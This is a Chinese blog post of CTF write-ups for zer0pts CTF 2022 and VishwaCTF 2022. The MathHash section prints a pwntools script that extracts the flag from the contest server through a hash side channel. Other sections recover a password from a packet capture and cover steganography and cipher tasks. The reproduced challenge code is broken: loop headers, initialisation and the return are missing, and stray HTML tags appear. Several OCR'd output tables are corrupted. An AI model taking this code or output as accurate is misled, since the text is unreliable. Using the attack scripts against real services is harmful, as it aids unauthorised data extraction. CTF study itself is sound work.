## zer0pts CTF 2022 && VishwaCTF 2022

# 原创

 <u>是Mumuzi</u> ● 于 2022-03-21 18:44:56 发布 ● 4501 ☆ 收藏 2

 分类专栏: ctf 文章标签: <u>信息安全</u>

 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/qq\_42880719/article/details/123596827</u>
 版权



ctf 专栏收录该内容

75 篇文章 28 订阅 订阅专栏

文章目录

| [zer0pts CTF 2022 Misc]MathHash                                  |
|------------------------------------------------------------------|
| [VishwaCTF 2022 Forensic]So Forgetful!                           |
| [VishwaCTF 2022 Forensic]The Last Jedi                           |
| [VishwaCTF 2022 Forensic]Keep the flag high                      |
| [VishwaCTF 2022 Forensic]Garfeld?                                |
| [VishwaCTF 2022 Steganography]Incomplete                         |
| [VishwaCTF 2022 Steganography]Vision                             |
| [VishwaCTF 2022 Web]Hey Buddy!                                   |
| [VishwaCTF 2022 Web]My Useless Website                           |
| [VishwaCTF 2022 Web]Stock Bot                                    |
| [VishwaCTF 2022 Reverse Engineering]Corrupted Image              |
| [VishwaCTF 2022 Cryptography]Tallest Header                      |
| [VishwaCTF 2022 Miscellaneous]I don't need sleep, I need answers |

### [zer0pts CTF 2022 Misc]MathHash

```
import struct
import math
import signal
import os
def MathHash(m):
        c = struct.unpack('<Q', m[i:i+8])[0]</pre>
       t = math.tan(c * math.pi / (1<<64))</pre>
       hashval ^= struct.unpack('<Q', struct.pack('<d', t))[0]</pre>
if __name__ == '___main__':
   FLAG = os.getenv('FLAG', 'zer0pts<sample_flag>').encode()
   assert FLAG.startswith(b'zer0pts')
    signal.alarm(1800)
    try:
        while True:
            key = bytes.fromhex(input("Key: "))
            assert len(FLAG) >= len(key)
            flag = FLAG
                flag = flag[:i] + bytes([(flag[i] + key[i]) % 0x100]) + flag[i+1:]
            h = MathHash(flag)
```

先简单看一下,要输入16进制数,并且长度不能超过flag的长度。因此先一直输入00来找到flag长度看看

好的,长度为25。那么本地假定一个flag为 zer0pts{abcdefghijk1mnop} windows上运行会在 signal.alarm(1800) 处报错,直接删掉就可以了,这个是linux下信号处理的,超过1800秒断开用户的连接。

Key: 0000000000 b'\x00\x00\x00\x00' b'zer0pts{abcdefghijklmnop}' Hash: 0x1b0ff5e8262b00 Key: 0101010101 b'\x01\x01\x01\x01' b'{fs1qts{abcdefghijklmnop}' Hash: 0x1b0ff5ec2ac48a CSDN@是Mumuzi

可以发现这里就是 (flag[i] + key[i]) % 0x100 过程 那么重点就在 MathHash 函数中,在每次的结尾都print一下,即 print(c,t,hashval) 细心的可以发现,单单修改开头字节对结果的影响不大,再看一下mathhash函数中,是使用的<Q,那么前面是低位后面是高 位。

这里又突然想到,既然每次是8位8位的取,而且开头8位已知。 这里能够很轻松的得到使得第一次为全0的输入为 869b8ed0908c8d85

Key:

| b'\x86\x9b\x8e\xd0\x | 90\x8c\x8d\x85'                        |
|----------------------|----------------------------------------|
| b'\x00\x00\x00\x00\x | 00\x00\x00\x00abcdefghijklmnop}'       |
| 0 0.0 0              |                                        |
| 6989586621679009792  | 2.5005738909942563 4612813210621864470 |
| 7088947288457871360  | 2.6287404391002562 288647360591828     |
| 7161393010100404224  | 2.729613776852995 4613041416893295776  |
| 7233733595238498304  | 2.837356606458502 671055507639750      |
| 7306073769687121920  | 2.9529046075714183 4613372524213148936 |
| 7378413942531489792  | 3.077177665676174 3768925753303415     |
| 7450754115369591040  | 3.211245098544429 4613044397088990012  |
| 7523094288207667809  | 3.3563581535418585 3952342187729732    |
| 7595434461045744482  | 3.513990432891563 4612273180793154658  |
| 7667774633883821155  | 3.685889595212368 4339457974892790     |
| 7740114806721897828  | 3.874144186280915 4612130811779284425  |
| 7812454979559974501  | 4.081271028943309 5004638496574525     |
| 7884795152398051174  | 4.31033094966587 4611961404594736559   |
| 7957135325236127847  | 4.565084173841714 5269766937166092     |
| 8029475498074204520  | 4.850202215023944 4612211895607545855  |
| 8101815670912281193  | 5.171561765018785 6036205852635209     |
| 9038846972205493098  | 31.8105724274547 4623717304642946393   |
| Hash: 0x402abe641d11 | c559 CSDN @是Mumuzi                     |

再注意到,hashval的值是采用异或操作得到的 hashval ^= struct.unpack('<Q', struct.pack('<d', t))[0] 再因为是小端,只要修改最右边的一位,第一组的数字将会非常之大



因此如果是正确的值,会得当前c的值为0,相当于会少一次异或的操作,这样得到的hash值的变化会非常大。所以这道题的做 法应该为侧信道攻击。

但是由于对自动化取值没啥想法(简称不会写)也不想去写(嗯),因此就自己人工判断了,相当于半自动化。 如果在运行中卡住了,这里因为很贴心的输出了flag的值,所以可以修改flag的值重新运行脚本。

```
from pwn import *
p = remote('misc.ctf.zer0pts.com',10001)
# real_flag = 'zer0pts{s1gn+|3xp^|fr4c.}'
flag = 'zer0pts{'
p.recvuntil(b'Key:')
while 1:
    hex_flag = ''
    for i in flag:
        hex_flag += hex(256-ord(i))[2:].zfill(2)
    for i in range(115,233):
        hex2_flag = hex_flag + hex(i)[2:].zfill(2)
        p.sendline(hex2_flag.encode())
        rec = p.recvuntil(b'Key:')
        print(hex(i),hex(255-i),chr(255-i),rec)
    real = input('请输入你观察到的hex数: (第一列的, 如0x66) '
    flag += chr(255-eval(real))
    print(flag)
```

举个栗子(前两位)

| 0x81 | 0x7e | ~ | h'      | Hash    | 0xc0218c2ea0eb164d\nKev·'    |
|------|------|---|---------|---------|------------------------------|
| 0x82 | 0v7d | ι | ~<br>h' | Hach    | 0xc02212780607e77f\nKey:'    |
| 0.02 | 07-  | ſ | 5       | 114511. | 0xc02212700007e771 (inkey.   |
| 0X83 | ⊎x/c |   | D.      | Hasn:   | 0xc05ce2618862be36\nKey:     |
| 0x84 | 0x7b | { | b'      | Hash:   | 0xc05f150ad07c71e7\nKey:'    |
| 0x85 | 0x7a | z | b'      | Hash:   | 0xc05a4097d54a5f2a\nKey:'    |
| 0x86 | 0x79 | у | b'      | Hash:   | 0xc0557c16840c4f3e\nKey:'    |
| 0x87 | 0x78 | х | b'      | Hash:   | 0xc05195077d9a5f2c\nKey:'    |
| 0x88 | 0x77 | w | b'      | Hash:   | 0xc04c00c37cd35182\nKey:'    |
| 0x89 | 0x76 | v | b'      | Hash:   | 0xc04a52ee96832c5d\nKey:'    |
| 0x8a | 0x75 | u | b'      | Hash:   | 0xc041aece88bc5dac\nKey:'    |
| 0x8b | 0x74 | t | b'      | Hash:   | 0xc07a59da91ef99f9\nKey:'    |
| 0x8c | 0x73 | s | b'      | Hash:   | 0xc06a584777d9f5fd\nKey:'    |
| 0x8d | 0x72 | r | b'      | Hash:   | 0x7fe005b5bc621aba\nKey:'    |
| 0x8e | 0x71 | q | b'      | Hash:   | 0x40692746b35b69bd\nKey:'    |
| 0x8f | 0x70 | р | b'      | Hash:   | 0x407927d9d78fa72a\nKey:'    |
| 0x90 | 0x6f | 0 | b'      | Hash:   | 0x4042dc5810dfa425\nKey:'    |
| 0x91 | 0x6e | n | b'      | Hash:   | 0x40492066577568dd\nKey:'    |
| 0x92 | 0x6d | m | b'      | Hash:   | 0x404f724945fc6b5c\nKey:'    |
| 0x93 | 0x6c | ι | b '     | Hash:   | 0x4052e4121daf76ff&段处@是Mumuz |
|      |      |   |         |         |                              |

此时为变化点,因此为s,脚本后输入0x8c

| 0xca | 0x35 | 5 | p, | Hash: | 0xtta9ae0ta18d5d5/\nKey:' |
|------|------|---|----|-------|---------------------------|
| 0xcb | 0x34 | 4 | b' | Hash: | 0xffaffe889c496fa8\nKey:' |
| 0xcc | 0x33 | 3 | b' | Hash: | 0xffa4036e3cddb763\nKey:' |
| 0xcd | 0x32 | 2 | b' | Hash: | 0xff9ffd5bfe249a14\nKey:' |
| 0xce | 0x31 | 1 | b' | Hash: | 0xff8fff78c913533f\nKey:' |
| 0xcf | 0x30 | 0 | b' | Hash: | 0x4005c4a2a9f45ff2\nKey:' |
| 0xd0 | 0x2f |   | b' | Hash: | 0x7f8ce783a56d4f04\nKey:' |
| 0xd1 | 0x2e |   | b' | Hash: | 0x7f9ce59e2a07701d\nKey:' |
| 0xd2 | 0x2d |   | b' | Hash: | 0x7fa71c419ce8bb87\nKey:' |
| 0xd3 | 0x2c |   | b' | Hash: | 0x7face7d9fdbf1490\nKey:' |
| 0xd4 | 0x2b | + | b' | Hash: | 0x7faab684e4022035\nKey:' |
| 0xd5 | 0x2a |   | b' | Hash: | 0x7fb7211df52c89c8\nKey:' |
| 0xd6 | 0x29 | ) | b' | Hash: | 0x7fb3c7a04379多分入保量外umuzi |

因此输入**0xce** 一直这样下去,最后得到**flag** 

zer0pts{s1gn+|3xp^|fr4c.}

### [VishwaCTF 2022 Forensic]So Forgetful!

Once my friend was connected to my network, he did some office work and left. Next day he called me that he forgot his password, and wanted me to rescue him •

| 文件(F)    | 编辑(E) 视图(V) 跳转(G) 捕获(C)    |                                                                                                    |
|----------|----------------------------|----------------------------------------------------------------------------------------------------|
|          | 🧟 💿 📕 🖺 🕱 🙆 🔍 👄 🏓 🛙        | POST /pages/main.html HTTP/1.1                                                                                                    |
| 📕 tcp. s | tream eq 5                 | Referer: 10.0.0.1:8080/index.html                                                                                                    |
| No.      | Time                       | User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:4<br>Accept: text/html.application/xhtml+xml.application/xml:g=0.9*/*: |
|          | 107 2016-03-19 10:12:42.97 | Host: 10.0.0.1:8080                                                                                                    |
|          | 108 2016-03-19 10:12:42.97 | Connection: Keen-Alive                                                                                                    |
|          | 109 2016-03-19 10:12:42.98 | Content-Type: application/x-www-form-urlencoded                                                                                        |
| +        | 110 2016-03-19 10:12:42.98 | Content-Length: 41                                                                                                    |
|          | 111 2016-03-19 10:12:42.98 | Accent-Language: en-US en: 0=0.5                                                                                                    |
|          | 112 2016-03-19 10:12:42.98 | Accept Lunguager en osjenjų-ors                                                                                                    |
|          | 113 2016-03-19 10:12:42.98 | userid=snivevn&nswrd=S01xWiZOWEZ500%3D%3DHTTP/1 0 200 0K                                                                               |
|          | 114 2016-03-19 10:12:42.98 | Server: BaseHTTP/0 3 Dython/2 7 9                                                                                                    |
|          | 115 2016-03-19 10:12:42.98 | Date: Sat 19 Mar 2016 02:12:42 GMT                                                                                                    |
|          | 116 2016-03-19 10:12:42.98 | Content_type: text/html                                                                                                    |
|          | 117 2016-03-19 10:12:42.98 | concent-type. text/ntmi                                                                                                    |
| -        | 118 2016-03-19 10:12:42.98 |                                                                                                    |
|          | 119 2016-03-19 10:12:42.98 |                                                                                                    |
|          | 120 2016-03-19 10:12:42.98 | CSDN @是Mumuzi                                                                                                    |

找到base64编码后的密码,解码得到KN1Z6PXVy9

#### vishwactf{KN1Z6PXVy9}

### [VishwaCTF 2022 Forensic]The Last Jedi

010查看图片文件,发现尾部有额外数据,看到 Rar文件头判断为rar,手动分离,解压Rar得到另一张图片,在该图片文件尾得到flag

### flag:{H1DD3N\_M34N1NG}

### [VishwaCTF 2022 Forensic]Keep the flag high

The great Pirate Narao Gosco has your flag but pirates are hard to fight. Can you rotate the ch4n7es in your favor?

下载下来是一个bmp文件,但用010打开发现 IHDR 、 IDAT 、 IEND 字样,判断为PNG文件,因此修复文件头为png的头,能够得 到一张二维码,扫码后跳转云盘,是一张jpg图片,下载下来。



都是printable的范围,尝试rot47,发现flag字样,只不过是倒过来的,因此再reverse一次

| ROT47                      |   | ⊘ 11 | trYAB_9<br>NDF_:5bE0D:0d4:D?bC_7Lu%r2H9D:' |
|----------------------------|---|------|--------------------------------------------|
| Amount<br><b>47</b>        | 0 |      |                                            |
| Reverse                    |   | ⊘ 11 |                                            |
| <sup>By</sup><br>Character |   |      |                                            |
|                            |   |      |                                            |
|                            |   |      |                                            |
|                            |   |      | Output                                     |
|                            |   |      | VishwaCTF{f0r3nsic5_is_t3di0us}<br>h0qp*CE |
|                            |   |      | CSDN @是Mumuzi                              |

### VishwaCTF{f0r3nsic5\_is\_t3di0us}

### [VishwaCTF 2022 Forensic]Garfeld?

Garfeld can hide secrets pretty well.

wav文件,用Au打开 默认频率0~8000,因此改成很大再看一下



### 选中该部分看一下



发现链接, 放大查看



https://pastebin.com/kTX7HTmm 访问得到一串hex,转换一下得到一张jpg图片 010查看文件头异常,修改一下



得到 xjslxjKCH{j\_hidtqw\_npvi\_mjajioa} flag格式为vishwaCTF,如果是rot那么x不可能同时代表v和w。 猜测变异凯撒,尝试后发现无规律 猜测维吉尼亚,首先用密文做密文,flag格式做key,解密得到开头为 cbaebjIJC 将其作为key解密,得到 vishwaCTF{h\_gizsho\_enth\_mfzaafy} 然后想到key的开头结尾都为C,尝试将 cbaebjIJ 作为key,得到flag

vishwaCTF{i\_heckin\_love\_lasagna}

### [VishwaCTF 2022 Steganography]Incomplete

Why do i feel that this is incomplete?

打开png图片,发现一段英文和一个钥匙。 010打开png,发现文件尾有很长一段的额外数据 拉到最下面,发现oursecret特征块

| ЗE | C5 | =ÏðŸ.t>Å=ÏðŸ.t>Å              |
|----|----|-------------------------------|
| ЗE | C5 | =ÏðŸ.t>Å=ÏðŸ.t>Å              |
| 11 | 7C | =ÏðŸ.t>Å=ÏðŸ.OA               |
| BB | D8 | 8.ž-VT&¦qÇ•ib²<Ø              |
| 28 | AE | . <sup>—</sup> .Ç−‡.ªžýî<èÈÈ® |
| 16 | 06 | Ÿ*Žlb,;(tÚ½>v.                |
| 2E | 4D | ;°äÀ.OfÒ'ø~9Îv.M              |
| 58 | E3 | å[.,Ê~¦V¬ãÌ <sup>─</sup> ".hã |
| 19 | 00 | .è!TEt>Å=ÏðŸ.HI.              |
| ЗB | 69 | .(ôj9mnlm::;;i                |
|    |    | jl?9i.7                       |
|    |    |                               |
|    |    |                               |
|    |    | CSDN @是Mumuzi                 |
|    |    |                               |

猜测带key的oursecret,密码在图片上

# YKIXKZ SKKZOTM GZ ZNK VGRGIK



CSDN @是Mumuzi

YKIXKZ SKKZOTM GZ ZNK VGRGIK rot13 偏移20得到key SECRET MEETING AT THE PALACE 得到flag.alg文件

打开看一下文件头,发现是wav文件 因此修改为flag.wav,用AU打开,查看频谱得到flag



### VishwaCTF{sp3c70gram\_crack3d}

### [VishwaCTF 2022 Steganography]Vision

刚开始flag还放错了,联系了管理才改对的。

一张png图片,010打开,再次在文件尾发现oursecret特征



此次该文件不需要**key**,直接解出文件 得到一张图片



CSDN @是Mumuzi

### Welcome to npiet online !

Info: upload status: Ok Info: **Oops - no suitable picture found: Piet peeks at 1** Info: Trying to execute anyway...

Info: executing: npiet -w -e 220000 image.png

VishwaCTF{bl1nd3d\_by\_th3\_col0r5}

CSDN @是Mumuzi

VishwaCTF{bl1nd3d\_by\_th3\_col0r5}

### [VishwaCTF 2022 Web]Hey Buddy!

Hum,输入123回显hello 123,而且url很明显的?name=,猜测ssti

